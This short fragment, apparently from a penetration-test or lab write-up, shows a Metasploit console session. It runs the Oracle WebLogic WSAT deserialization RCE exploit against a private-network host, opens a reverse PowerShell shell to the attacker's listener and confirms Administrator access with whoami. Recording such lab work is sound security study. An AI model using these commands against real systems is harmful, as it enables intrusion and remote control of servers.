 Exploit target:
Id  Name
--  ----
0   Windows Command payload
msf6 exploit(multi/http/oracle_weblogic_wsat_deserialization_rce) > set rhosts 172.16.70.142
rhosts => 172.16.70.142
msf6 exploit(multi/http/oracle_weblogic_wsat_deserialization_rce) > set lport 9999
lport => 9999
msf6 exploit(multi/http/oracle_weblogic_wsat_deserialization_rce) > run
[*] Started reverse SSL handler on 172.16.70.129:9999
[*] Powershell session session 1 opened (172.16.70.129:9999 -> 172.16.70.142:52655 ) at 2022-02-25 11:16:20 +0800
Windows PowerShell running as user Administrator on WEB
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Oracle\Middleware\user_projects\domains\base_domain>PS C:\Oracle\Middleware\user_projects\domains\base_domain> whoami
web\administrator